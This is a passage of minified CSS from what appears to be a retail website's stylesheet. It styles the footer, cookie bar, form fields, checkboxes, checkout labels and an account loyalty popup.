#424242;color:#424242;width:100%}.b-btn_twelveth:link,.b-btn_twelveth:visited{color:#fff}.b-btn_twelveth:focus,.b-btn_twelveth:hover{background:rgba(0,0,0,.85);outline:none}.b-btn_twelveth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_twelveth:link,.b-btn_twelveth:visited{color:#424242;text-decoration:none}.b-btn_twelveth:active{color:#fff;text-decoration:none}.b-btn_twelveth:hover{background:transparent}.b-btn_twelveth:hover:active,.b-btn_twelveth:hover:link,.b-btn_twelveth:hover:visited{color:#424242;text-decoration:none}.b-btn_twelveth:focus{background:transparent}.b-btn_wide{width:100%}.b-btn_link{font-size:.875rem;line-height:1.25rem;text-align:center;text-transform:uppercase;border-bottom:1.5px solid #fff}.b-btn_link.wide{width:100%}.b-cookies-bar{background:hsla(0,0%,5%,.7);bottom:0;left:0;padding:1.25rem .375rem;position:fixed;width:100%;z-index:100}.b-cookies-bar__content{align-items:center;box-align:center;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;margin:0 auto;max-width:74.375rem}.b-cookies-bar__message{color:#fff;font-size:.75rem;letter-spacing:.7px;line-height:1.6}.b-cookies-bar__message a:link,.b-cookies-bar__message a:visited{color:#fff;text-decoration:underline}.b-cookies-bar__message a:active{color:#fff;text-decoration:none}.b-cookies-bar__actions{width:100%}.b-btn_primary{font-size:.75rem;letter-spacing:.1875rem}.b_cookie_error{padding-top:9.6875rem}.b_cookie_error .b-header{top:3.625rem}.b-error-bar__alert{background:#ff0321;color:#fff;font-size:.75rem;left:0;letter-spacing:.69px;padding:.9375rem .5rem;position:fixed;right:0;text-align:center;top:0;z-index:100}.b-error-bar__alert p{line-height:1.17}.b-footer{background:#003da5;color:#fff;padding:2.5rem 0 0}.b-footer .b-error-msg{align-items:center;background-color:#f6f6f6;border-radius:.5rem;font-size:.75rem;font-weight:600;display:flex;gap:.5rem;line-height:1rem;letter-spacing:.01625rem;margin-left:0;margin-top:.75rem;padding:.375rem .625rem}.b-footer .b-error-msg:before{background-image:url(../images/footer/warning-red.svg);background-size:contain;background-position:50%;content:"";display:inline-block;flex:none;height:1.25rem;width:1.25rem}.b-footer .b-form__row.state-valid .b-text-input{border-color:#fff}.b-footer .b-footer__newsletter{margin-bottom:2.5rem}.b-footer .b-footer__newsletter .b-form__row .b-checkbox+.b-label,.b-footer .b-footer__newsletter .b-form__row.state-durty .b-checkbox+.b-label,.b-footer .b-footer__newsletter .b-form__row.state-valid .b-checkbox+.b-label,.b-footer .b-footer__newsletter .b-label{color:#fff;font-size:.75rem;font-weight:400;line-height:1rem}.b-footer .b-footer__newsletter .b-form__row.b-focus{z-index:0}.b-footer .b-footer__newsletter .b-text-input{z-index:0;color:#fff;border-color:#d7d7d7}.b-footer .b-footer__newsletter .b-text-input:focus,.b-footer .b-footer__newsletter .b-text-input:hover{border-color:#d7d7d7}.b-footer .b-footer__newsletter .fake-checkbox{display:none}.b-footer .b-footer__newsletter .b-checkbox+.b-label{left:0}.b-footer .b-footer__newsletter .b-checkbox+.b-label:before,.b-footer .b-footer__newsletter .b-checkbox+.b-label:hover:before{border-color:#fff;border-radius:.125rem;content:" ";background-color:transparent}.b-footer .b-footer__newsletter .b-checkbox:checked+.b-label:before{content:" ";background-color:transparent;border-color:#fff}.b-footer .b-footer__newsletter .b-checkbox:checked+.b-label:after,.b-footer .b-footer__newsletter .b-checkbox:checked+.b-label:hover:after{content:" ";position:absolute;top:.3125rem;left:.3125rem;width:.625rem;height:.625rem;border-radius:.125rem;background-color:#fff;border:0}.b-footer .b-footer__newsletter .b-btn_link:hover{cursor:pointer}.b-footer .b-footer__newsletter .b-text-input{border-radius:1.375rem;border:1px solid #d7d7d7;background-color:transparent}.b-footer .b-footer__newsletter .b-text-input::placeholder{display:none}.b-footer .b-footer__newsletter .b-btn_link{font:.875rem Futura Std Bold,Arial,sans-serif;color:#fff}.b-footer .b-footer__newsletter__eyelet{font:.875rem Futura Std Book,Arial,sans-serif;line-height:.875rem;letter-spacing:.0175rem;text-align:left;text-transform:uppercase}.b-footer .b-footer__newsletter__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:1.5rem;line-height:2.125rem;text-align:left;margin-bottom:1.5rem}.b-footer .b-footer__newsletter__success p{font-size:1.125rem;line-height:1.625rem}.b-footer .b-footer__newsletter .b-form__agreement .b-label__value{color:#fff;font-size:.75rem;line-height:1rem}.b-footer .b-footer__newsletter .b-loader__bg{width:3.75rem;height:2.5rem;padding:0;background:none}.b-footer__nav{padding:0 1rem}.b-footer__nav-title{color:#fff;font:.8125rem Futura Std Book,Arial,sans-serif;text-transform:uppercase;line-height:.9375rem;font-weight:400;letter-spacing:.02em}.b-footer__nav-list{margin:0}.b-footer__nav-item{color:#fff;font-size:.875rem;line-height:1.25rem}.b-footer__nav-link{transition:all .15s ease-in 0s;font:1.125rem Futura Std Book,Arial,sans-serif;line-height:1.25rem;margin-bottom:1.5rem;display:block}.b-footer__nav-link:link,.b-footer__nav-link:visited{color:#fff;text-decoration:none}.b-footer__nav-link:active{color:#d7d7d7;text-decoration:none}.b-footer__nav-item-tutti{margin-top:.5rem}.b-footer__nav-link-tutti{text-transform:uppercase}.b-footer__nav-link-tutti:link,.b-footer__nav-link-tutti:visited{color:#fff;text-decoration:underline}.b-footer__nav-link-tutti:active{color:#fff;text-decoration:none}.b-footer__grid{max-width:100%!important;position:relative}.b-footer__social{width:100%;flex:1;display:flex;flex-direction:column;justify-content:center;align-items:center}.b-footer__social-title{color:#fff;font:.875rem Futura Std Bold,Arial,sans-serif;margin-bottom:1rem;line-height:1.25rem;text-align:center}.b-footer__social-list{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-evenly;margin-bottom:1rem}.b-footer__country-selector{width:100%;margin-top:1.5rem;padding-top:1.5rem;border-top:1px solid #fff;display:flex;align-items:center;column-gap:.5rem;font-size:.875rem;line-height:1.25rem;font-family:Futura Std Book,Arial,sans-serif}.b-footer__country-selector i{width:1.5rem;height:1.5rem;display:flex;align-items:center;background-image:url(../images/footer/world.svg)}.b-footer__country-selector__link:link{color:#fff;font:.875rem Futura Std Book,Arial,sans-serif;font-weight:400;line-height:1.25rem}.b-footer__country-selector__link:link.selected{text-decoration:underline}.b-footer__country-selector ul{display:flex;column-gap:.5rem}.b-footer__country-selector ul li{font-size:.875rem;line-height:1.25rem;font-family:Futura Std Book,Arial,sans-serif}.b-footer__country-selector ul li:before{content:"•";margin-right:.5rem}.b-footer__country-selector ul li:first-child:before{content:"";margin-right:0}.b-footer__country-selector__link:visited{color:#fff!important}.b-form__row{font-size:.75rem}.b-footer__social-item{display:inline-block;vertical-align:top}.b-footer__social-link{transition:all .15s ease-in 0s}.b-footer__social-link:active,.b-footer__social-link:link,.b-footer__social-link:visited{color:#fff;text-decoration:none}.b-footer__social-link:before{font-size:1.25rem!important;color:#fff}.b-footer__middle{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:normal}.b-footer__subscribe{margin-bottom:1.875rem;width:100%}.b-footer__subscribe-title{font:.625rem Futura Std Medium,Arial,sans-serif}.b-footer__subscribe-subtitle,.b-footer__subscribe-title{color:#fff;letter-spacing:.0875rem;text-transform:uppercase}.b-footer__subscribe-subtitle{font:.75rem Futura Std Book,Arial,sans-serif;line-height:1.62;margin-top:0}.b-footer__subscribe-btn{margin-top:.5rem}.b-footer__payments{margin-top:0;margin-bottom:1.5rem}.b-footer__payments__title{font:.8125rem Futura Std Bold,Arial,sans-serif;line-height:.9375rem;letter-spacing:.02em;display:block;width:100%;text-align:left;padding:0 1rem 1rem}.b-footer__payments-list{margin-top:0}.b-footer__payments-item{display:inline-block;vertical-align:top;margin:0 1rem}.b-footer__payments-img{vertical-align:middle}.b-footer__reviews img{max-width:100%}.b-footer__bottom{background:#fff;display:flex;flex-direction:column;padding:1.5rem 1rem}.b-footer__bottom.checkout .b-footer__reviews{display:none}.b-footer__copyright{margin-bottom:1.5rem}.b-footer__copyright-item{color:#0c0c0c;font-size:.75rem;font-weight:400;line-height:1rem;margin-right:.625rem}.b-footer__copyright-item:before{content:"•";margin-right:.625rem}.b-footer__copyright-item:first-child:before{content:"";margin-right:0}.b-prefooter{background:#003da5;color:#fff;padding:1.5rem 1.875rem 0;display:none}.b-prefooter__grid{border-bottom:1px solid #fff;padding-bottom:1.5rem}.b-prefooter ul{margin:0;padding:0;display:flex;align-items:center}.b-prefooter ul li{font:.875rem Futura Std Book,Arial,sans-serif;font-weight:400;line-height:1.25rem;margin-right:.75rem}.b-prefooter ul li:before{content:"•";margin-right:.75rem}.b-prefooter ul li:first-child:before{content:"";margin-right:0}.b-prefooter a:link,.b-prefooter a:visited{color:#fff!important}.b-checkout-footer{width:100vw}.b-checkout-footer .b-checkout-footer__payments{align-items:flex-start;background-color:#003da5;display:flex;flex-direction:column;gap:1rem;padding:1.5rem 1rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item{color:#fff;font:.875rem Futura Std Book,Arial,sans-serif;letter-spacing:.0175rem;line-height:.875rem;text-transform:uppercase}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{display:flex;flex-direction:row;justify-content:space-between}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container .b-checkout-footer__payments__item-icon{height:1.5625rem;width:2.375rem}.b-text-caption{font-size:.6875rem;letter-spacing:.02em;line-height:.875rem}.b-checkbox{opacity:0;position:absolute;width:1.125rem;z-index:2}.b-checkbox:hover+.b-label:before{border-color:#003da5}.b-checkbox:hover:checked+.b-label:after{background:#003da5}.b-checkbox+.b-label{display:inline-block;vertical-align:top;font-size:.6875rem;line-height:1.25rem;padding:0 0 0 1.875rem;position:relative;text-transform:none;top:unset}.b-checkbox+.b-label-small{font-size:.75rem;line-height:1rem}.b-checkbox+.b-label:before{background:#fff;color:#fff;height:1.125rem;left:0;top:0;width:1.125rem}.b-checkbox+.b-label:before,.b-checkbox:checked+.b-label:after{display:inline-block;vertical-align:middle;transition:all .15s ease-in 0s;border:.0625rem solid #0c0c0c;border-radius:.125rem;content:"";position:absolute;text-align:center}.b-checkbox:checked+.b-label:after{background:#0c0c0c;height:.5rem;left:.3125rem;top:.3125rem;width:.5rem}.b-checkbox:checked+.b-label:hover:after{background:#003da5}.b-checkbox:disabled+.b-label{color:#bcbcbc;pointer-events:none}.b-checkbox:disabled+.b-label:before{border-color:#bcbcbc}.b-checkbox:disabled+.b-label:after{background:#bcbcbc}.b-form__row.b-focus .b-checkbox+.b-label,.b-form__row.state-durty .b-checkbox+.b-label,.b-form__row.state-valid .b-checkbox+.b-label{color:#0c0c0c;font-size:.875rem;line-height:1.25rem;letter-spacing:normal;position:relative;top:unset}.b-error-msg{color:#c33333;font-size:.8125rem;font-weight:600;line-height:1rem;letter-spacing:.02em;margin-top:.4375rem;position:relative;text-align:left}.b-form__fieldset{margin-top:1.25rem}.b-form__group,.b-form__group .b-form__row:not(.b-form__row_half):not(.b-form__row_triple):not(.b-form__iban-field){width:100%}.b-form__group_bordered{border:1px solid #000;margin-top:1.25rem;padding:1.25rem}.b-form__group_bordered .b-form__row:first-of-type{margin-top:0}.b-form__group_birth-date{margin:0}.b-text-input:not([value=""])~.b-label,.b-text-input:valid~.b-label{color:#949494;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;top:.25rem;transition:.4s ease-in-out}.b-form__row{margin-top:1.625rem;display:grid}.b-form__row.b-focus .b-label,.b-form__row.state-durty .b-label,.b-form__row.state-valid .b-label{color:#949494;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;top:.25rem;transition:.4s ease-in-out;z-index:4}.b-form__row.b-focus-fixed .b-label{color:#949494;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;top:.25rem;z-index:2}.b-form__row.state-valid .b-text-input{border-color:#0c0c0c}.b-form__row .b-radiobutton__item{display:inline-block;margin-right:1.5625rem}.b-form__row.state-error .b-selectbox__input,.b-form__row.state-error .b-selectbox__input:focus,.b-form__row.state-error .b-selectbox__input:hover,.b-form__row.state-error .b-text-input,.b-form__row.state-error .b-text-input:focus,.b-form__row.state-error .b-text-input:hover{border-color:#c33333}.b-form__row.b-form__row_no-caption .b-form__caption,.b-form__row_nolabel .b-label{display:none}.b-form__row_separator{margin-top:1.25rem}.b-form__row_phone{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;gap:.5rem;position:relative;width:100%}.b-form__row_phone .b-form__row:first-child{box-flex:0 0 9.375rem;box-ordinal-group:1;flex:0 0 9.375rem;order:1}.b-form__row_phone .b-form__row:first-child .b-label__value{white-space:nowrap;visibility:visible}.b-form__row_phone .b-form__row{flex:1}.b-form__row_phone .b-form__row+.b-form__row{box-flex:1;box-ordinal-group:1;flex:1;order:1}.b-form__row_phone .b-form__row+.b-form__row .b-error-msg,.b-form__row_phone .b-form__row+.b-form__row .b-label__value{position:relative;left:0}.contact-us-form .b-form__row_phone .b-form__row+.b-form__row .b-error-msg,.contact-us-form .b-form__row_phone .b-form__row+.b-form__row .b-label__value{left:-9.375rem}.b-form__row_phone .b-selectbox{height:2.75rem}.b-form__row_phone .b-selectbox select.initialized{color:transparent}.b-form__row_phone .b-selectbox select.initialized option{color:#0c0c0c}.b-form__row_phone .b-form__caption{left:-9.875rem;position:relative}.b-form__row_phone.b-form__row_phone-focus .b-selectbox__input,.b-form__row_phone.b-form__row_phone-focus .b-text-input{border-color:#003da5}.b-form__row_phone.state-error.b-form__row_phone-focus .b-selectbox__input,.b-form__row_phone.state-error.b-form__row_phone-focus .b-text-input,.b-form__row_phone.state-error .b-selectbox__input,.b-form__row_phone.state-error .b-text-input,.b-form__row_phone.state-error:focus .b-selectbox__input,.b-form__row_phone.state-error:focus .b-text-input,.b-form__row_phone.state-error:hover .b-selectbox__input,.b-form__row_phone.state-error:hover .b-text-input{border-color:#c33333}.b-form__row_gender .b-label,.js-select-state .b-label__value{display:none}.b-form__row_reversed{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start}.b-form__row_reversed .b-label{box-flex:0 0 100%;box-ordinal-group:1;flex:0 0 100%;order:1}.b-form__row_reversed .b-form__caption{box-flex:0 0 100%;box-ordinal-group:2;flex:0 0 100%;order:2;margin-top:0}.b-account-data__summary-form .b-form__row_reversed .b-form__caption{margin-bottom:-.375rem}.b-account-data__form_personal-details .b-form__row_reversed .b-form__caption{font-size:.875rem;line-height:1.3125rem;margin:.1875rem 0}.b-form__row_reversed .b-form__field{box-flex:0 0 100%;box-ordinal-group:3;flex:0 0 100%;order:3;margin-top:.625rem}.b-form__row_reversed .b-error-msg{box-flex:0 0 100%;box-ordinal-group:4;flex:0 0 100%;order:4;margin-top:.4375rem}.b-form__row_hidelabels .b-label{display:none}.b-form__row_hidelabels .b-form__row{margin-top:0}.b-form__group .b-form__row--birthday .calendar-icon{position:absolute;top:.75rem;right:1.1875rem}.b-form__group .b-form__row--birthday .b-text-input:focus+.calendar-icon{color:#003da5}.b-form__row_checkbox-wrapper{z-index:0}.b-account-data .b-form__row_checkbox-wrapper{margin-top:0}.b-account .b-form__row_checkbox-wrapper{margin-right:0;width:25%}.b-form__row_grouped-checkboxes .b-form__field{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;margin-top:.375rem}.b-form__row_squared-radios .b-form__field{display:inline-block;vertical-align:baseline}.b-form__caption{color:#0c0c0c;font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;letter-spacing:.02em;line-height:.875rem;padding-left:.5rem;text-align:left;margin:.4375rem 0 .75rem}.b-form__caption a:link,.b-form__caption a:visited{color:#003da5;text-decoration:none}.b-form__caption a:active{color:#003da5;text-decoration:underline}.b-form__agreement{margin-top:1.5rem}.b-form__agreement-title{font-family:Futura Std Medium,Arial,sans-serif;font-size:.9375rem}.b-form__agreement-subtitle{font-family:Futura Std Light,Arial,sans-serif;font-size:.8125rem;margin-top:1.5625rem}.b-form__agreement-text{font-size:.8125rem;line-height:1.6;margin-top:.3125rem}.b-form__required-message{color:#424242;font-size:.75rem;letter-spacing:.69px;margin-top:1.5625rem;text-align:left}.b-form__required-message:before{content:"*";display:inline-block;margin-right:.3125rem}.b-form__actions{margin-top:1.875rem}.b-form__actions_questionaire{text-align:center}.b-form__add-radio{transition:all .15s ease-in 0s;border:1px solid #dbdbdb;cursor:pointer;display:inline-block;font-size:.875rem;height:2.8125rem;line-height:2.8125rem;margin-right:.6875rem;text-align:center;width:2.8125rem}.b-form__add-radio:hover{border-color:#0c0c0c}.b-label a:active,.b-label a:link,.b-label a:visited{color:#003da5;text-decoration:none}.b-form__iban-field{width:100%}svg:hover+.b-form__tooltip-text{display:inline-block}.b-label .b-form__tooltip-text{font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;background-color:#fff;border:.0625rem solid #fff;border-radius:.3125rem;box-shadow:.3125rem .3125rem .625rem #838383;color:#424242;display:none;letter-spacing:.49;padding:.9375rem .625rem;position:absolute;text-transform:none;width:15.9375rem;z-index:30}.b-label .b-form__tooltip-text a{color:#003da5}.b-form__tooltip-text{font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;background-color:#fff;border:.0625rem solid #fff;border-radius:.3125rem;box-shadow:.3125rem .3125rem .625rem #838383;color:#424242;display:none;letter-spacing:.49;padding:.9375rem .625rem;position:absolute;text-transform:none;width:15.9375rem;z-index:30}.b-form__tooltip-text a{color:#003da5}.b-form__standard-label.b-form__row.state-valid>.b-label,.b-form__standard-label>.b-label{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;color:#424242;display:block;line-height:1.25rem;text-align:left;margin-bottom:.75rem;position:static;transition:none;letter-spacing:.02em}.b-form__row_phone .b-form__row:first-child .b-label{pointer-events:none}.b-selectbox.initialized:after,.b-selectbox.initialized:before{display:none}.selectpicker__selected{transition:all .3s ease;position:absolute;top:0;left:0;width:100%;height:100%;font-family:Futura Std Book,Arial,sans-serif;text-align:left;padding-top:.8125rem;padding-left:1.25rem;padding-right:2.3125rem;font-size:.875rem;color:#0c0c0c;border:.0625rem solid #0c0c0c;border-radius:2.5rem;cursor:pointer}.selectpicker__selected:focus{outline:auto!important}.selectpicker__selected:after{content:"";display:block;position:absolute;top:calc(50% - .5rem);right:.875rem;transition:transform .3s ease;width:1rem;height:1rem;background-image:url(../images/icons/select-arrow-down.svg);background-size:100%;background-repeat:no-repeat;background-position:50%;pointer-events:none;z-index:1}.selectpicker__selected.active{color:#003da5;border-color:#003da5}.selectpicker__selected.active:after{transform:rotate(180deg);background-image:url(../images/icons/select-arrow-down-blue.svg)}.selectpicker__fancy-select{position:absolute;top:calc(100% + .3125rem);left:0;width:100%;height:20.25rem;border:.0625rem solid #0c0c0c;border-radius:.75rem;background-color:#fff;z-index:5;box-shadow:0 .25rem .25rem 0 rgba(0,0,0,.1);overflow-y:auto;-ms-overflow-style:none;scrollbar-width:none}.selectpicker__fancy-select::-webkit-scrollbar{display:none}.selectpicker__fancy-option{display:block;padding:.625rem 1rem;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;line-height:1.25rem;color:#0c0c0c;text-align:left;transition:all .3s ease;cursor:pointer}.selectpicker__fancy-option:hover{background-color:#f6f6f6}.selectpicker__fancy-option.active{color:#003da5;background-color:#f6f6f6}.b-label{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;color:#424242;display:block;left:1.25rem;line-height:1.25rem;text-align:left;top:.75rem;position:absolute;transition:.4s ease-in-out;z-index:1}.b-label.textarea{left:.75rem;top:.5rem}.b-form__group_birth-date .b-label{display:none}.b-form__row_bonus>.b-label{line-height:1.125rem}.b-form__row_bonus>.b-label:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#c33333;font-size:2.1875rem;margin-right:.9375rem;vertical-align:text-bottom}.b-form__group .b-form__row_bonus>.b-label{padding-left:3.125rem;position:relative}.b-form__group .b-form__row_bonus>.b-label:before{bottom:.5rem;left:0;position:absolute}.b-form__row_squared-radios .b-form__field .b-label{transition:all .15s ease-in 0s;border:1px solid #dbdbdb;cursor:pointer;display:inline-block;font-size:.875rem;height:2.8125rem;line-height:2.8125rem;margin-right:.6875rem;text-align:center;width:2.8125rem}.b-form__row_squared-radios .b-form__field .b-label:hover{border-color:#0c0c0c}.b-label[for=dwfrm_profile_custom_onlinepurchases_no],.b-label[for=dwfrm_profile_custom_onlinepurchases_yes]{text-transform:capitalize!important}.b-form__row_required .b-label__value:after,.b-label_required:after{display:inline-block;vertical-align:top;content:"*";margin-left:.3125rem}.b-label_required:after{color:#b8b8b8}span.adyen-checkout__error-text{color:#c33333;font-size:.8125rem;font-weight:600;line-height:1rem;letter-spacing:.02em;margin-top:.4375rem;position:relative;text-align:left;font-family:Futura Std Medium,Arial,sans-serif}span.adyen-checkout__label__text{font-family:Futura Std Medium,Arial,sans-serif;font-size:.6875rem;color:#666;display:block;letter-spacing:1px;line-height:1.36;min-height:1.5625rem;padding:0 0 .5rem;text-align:left;text-transform:uppercase}span.adyen-checkout__label__text:after{color:#666;content:"*";display:inline-block;margin-left:.3125rem}.b-label_submit{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;color:#0c0c0c;display:block;font-weight:700;line-height:1rem;text-align:left;top:1rem;position:absolute;right:1.25rem}.b-radiobutton{display:none;transition:all .15s ease-in 0s}.b-radiobutton+.b-label{display:inline-block;vertical-align:top;padding:0;font-size:.875rem;line-height:1.25rem;position:relative;text-transform:none;top:unset}.b-radiobutton+.b-label-small{font-size:.75rem;line-height:1rem}.b-radiobutton+.b-label:before{transition:all .15s ease-in 0s;display:inline-block;vertical-align:middle;background:#fff;border:1px solid #0c0c0c;border-radius:50%;box-sizing:border-box;content:"";height:1.125rem;margin:-.125rem .625rem 0 0;width:1.125rem}.b-form__row_squared-radios .b-radiobutton+.b-label:before{display:none}.b-radiobutton+.b-label:hover:before{border-color:#003da5}.b-radiobutton:checked+.b-label:before{background:radial-gradient(circle 5px at center,#000 100%,#fff 0)}.b-radiobutton:checked+.b-label:hover:before{background:radial-gradient(circle 5px at center,#003da5 100%,#fff 0)}.b-radiobutton:disabled+.b-label{color:#bcbcbc;pointer-events:none}.b-radiobutton:disabled+.b-label:before{border-color:#bcbcbc}.b-radiobutton:disabled+.b-label:after{background:#bcbcbc}.b-form__row_squared-radios .b-radiobutton:checked+.b-label{border-color:#0c0c0c}.b-form__row_squared-radios .b-radiobutton:disabled+.b-label{color:#bcbcbc;pointer-events:none}.b-form__row_squared-radios .b-radiobutton:disabled+.b-label:before{border-color:#bcbcbc}.b-form__row_squared-radios .b-radiobutton:disabled+.b-label:after{background:#bcbcbc}.b-account-data__form_personal-details .b-radiobutton__item{margin-top:-.9375rem}.b-form__row_squared-radios .b-form__field .b-radiobutton__item{margin:0 0 .6875rem}.b-form__row{margin-top:1.875rem;position:relative}.b-form__row.b-focus .b-radiobutton__item .b-label,.b-form__row.state-durty .b-radiobutton__item .b-label,.b-form__row.state-valid .b-radiobutton__item .b-label{color:#0c0c0c;font-size:.875rem;line-height:1.25rem;letter-spacing:normal;position:relative;top:unset}.b-selectbox{border-radius:1.25rem;background:#fff;position:relative}.b-selectbox:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#b8b8b8;font-size:.5625rem;position:absolute;right:1rem;top:1.125rem;z-index:5}.contact-us-form .b-selectbox:before{pointer-events:none}.b-form__row_registration .b-selectbox:before{display:none}.b-selectbox__input{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;background:transparent;cursor:pointer;padding-right:2.1875rem;padding-top:1rem;position:relative;z-index:1}.b-selectbox__input:focus{border-color:#003da5}.b-selectbox__input[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-selectbox__input#dwfrm_profile_customer_birthdayfields_month{text-transform:capitalize}.b-selectbox__input:focus{color:#003da5}.b-selectbox__input_error{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;border-color:#c33333;cursor:pointer}.b-selectbox__input_error:focus{border-color:#003da5}.b-selectbox__input_error[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-selectbox__fake-selected{background:#fff;bottom:.0625rem;display:block;font-size:.875rem;height:1.875rem;left:1.25rem;letter-spacing:.6px;line-height:1.75rem;overflow:hidden;padding:.5rem 0 .5rem .5rem;position:absolute;top:2.0625rem;white-space:nowrap;width:10.3125rem!important;word-wrap:break-word;z-index:2;pointer-events:none}.b-form__row_phone .b-selectbox__fake-selected{top:2rem;width:3.25rem!important}.contact-us-form .b-selectbox__fake-selected{padding-left:0;width:3.25rem!important}.b-text-input{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%}.b-text-input:focus{border-color:#003da5}.b-text-input[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-text-input_error{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;border-color:#c33333}.b-text-input_error:focus{border-color:#003da5}.b-text-input_error[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-textarea,textarea.b-text-input{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;border-radius:.625rem;height:10rem;overflow:auto;padding:.75rem;padding-top:1.6875rem}.b-textarea:focus,textarea.b-text-input:focus{border-color:#003da5}.b-textarea[disabled],textarea.b-text-input[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-textarea_error{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;border-color:#c33333}.b-textarea_error:focus{border-color:#003da5}.b-textarea_error[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-eye{display:none}.password{position:relative}.password .b-label__value:after{display:none}.password.show-pw .b-eye .b-eye-opened{display:block}.password.show-pw .b-eye .b-eye-closed{display:none}.password .b-eye{cursor:pointer;display:block;position:absolute;right:1.25rem;top:.875rem;z-index:3}.password .b-eye-opened{display:none}.b-account_popup{height:fit-content;position:fixed;bottom:0;left:0;right:0;background:#fff;color:#0c0c0c;border-radius:.75rem .75rem 0 0;box-shadow:0 -.25rem .625rem 0 rgba(0,0,0,.1);z-index:11}.b-account_popup-wrapper{border-radius:.75rem .75rem 0 0;overflow:hidden}.b-account_popup-closeBtn{position:absolute;right:1.125rem;top:1.4375rem}.b-account_popup-member{padding:1.5rem 2rem;background:#f6f6f6}.b-account_popup-member .b-account-awlabclub__title{font:1rem Futura Std Bold,Arial,sans-serif;line-height:1.5rem;text-align:left;margin-top:0}.b-account_popup-member .b-account-awlabclub__level{display:flex;justify-content:space-between;text-transform:uppercase}.b-account_popup-member .b-account-awlabclub__level .member-gradient-points:before{content:"\00B7";font-size:1rem;line-height:.375rem;display:inline-block;margin-right:.1875rem}.b-account_popup-member .b-account-awlabclub__loyalty-bar{border:.0625rem solid #d7d7d7;margin-top:.5rem;height:calc(rem10 + rem2)}.b-account_popup-member .b-account-awlabclub__loyalty-bar--fill{background:linear-gradient(90deg,#e6007d,#0032a1);height:.625rem}.b-account_popup-member .b-account-awlabclub__button{margin-top:1.5rem;width:100%}.b-account_popup-member .b-account-awlabclub__loyalty-bar,.b-account_popup-member .b-account-awlabclub__loyalty-bar--fill{border-radius:.375rem}.b-account_popup-member a{display:block}.b-account_popup-login{padding:1.5625rem 1rem;text-align:left;background-color:#f6f6f6}.b-account_popup-login h3{font:.875rem Futura Std Book,Arial,sans-serif;text-transform:uppercase;line-height:.9375rem;max-width:calc(100% - 50px)}.b-account_popup-login p{font:1rem Futura Std Bold,Arial,sans-serif;margin:0}.b-account_popup-login 